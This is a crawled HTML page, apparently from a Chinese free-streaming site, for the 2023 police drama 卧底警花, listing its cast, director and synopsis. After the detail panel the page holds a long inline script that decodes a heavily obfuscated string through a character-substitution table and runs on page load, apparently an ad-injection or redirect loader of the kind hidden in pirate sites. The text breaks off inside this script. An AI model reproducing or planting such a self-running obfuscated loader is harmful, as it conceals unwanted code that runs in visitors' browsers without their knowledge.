

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbs.com/html/312985.html
body_size: 15203
content:
<!DOCTYPE html><html><head><title>《卧底警花2023》全集高清免费在线观看-国产剧 - 片吧影院</title><meta name="keywords" content="卧底警花2023在线观看,国产剧,电视剧,片吧影院" /><meta name="description" content="电视剧卧底警花2023免费在线观看，由邹元清、鲁诺、黄俊鹏主演的国产剧，讲述公安部金盾影视、嘉会义禾有限公司等联合出品的公安刑侦缉毒剧《#卧底警花#》昨日在江苏常州举行开机仪式。该剧由@高亚麟 担任总导演，@邹元清yuan @鲁诺lenox &nbsp;@黄俊鹏 &n" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260122" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260122" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/home.js?t=20260122"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbs.com","wapurl":"www.pianbs.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/312985-1-1.html" title="卧底警花2023免费在线观看"><img class="lazyload" data-original="https://pic.lzzypic.com/upload/vod/20230518-1/9fe1614bf4db8b97a67e50cdb10bbfef.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">卧底警花2023</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/13-----------.html">国产剧</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">语言：</span>国语</p><p class="data"><span class="data2">更新：</span>2025-11-30</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E9%AB%98%E4%BA%9A%E9%BA%9F--------.html">高亚麟</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E9%82%B9%E5%85%83%E6%B8%85------------.html">邹元清</a>&nbsp;<a href="/sou/-%E9%B2%81%E8%AF%BA------------.html">鲁诺</a>&nbsp;<a href="/sou/-%E9%BB%84%E4%BF%8A%E9%B9%8F------------.html">黄俊鹏</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">公安部金盾影视、嘉会义禾有限公司等联合出品的公安刑侦缉毒剧《#卧底警花#》昨日在江苏常州举行开机仪式。该剧由@高亚麟 担任总...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/312985-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF 